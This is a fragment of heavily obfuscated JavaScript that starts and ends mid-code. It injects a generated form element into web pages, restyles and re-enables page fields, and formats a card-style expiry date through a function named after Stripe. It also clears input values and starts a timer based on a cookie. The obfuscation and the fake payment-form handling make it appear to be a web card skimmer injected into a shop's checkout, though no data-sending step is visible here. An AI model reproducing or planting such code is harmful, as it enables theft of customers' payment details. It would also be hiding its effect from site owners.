)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var 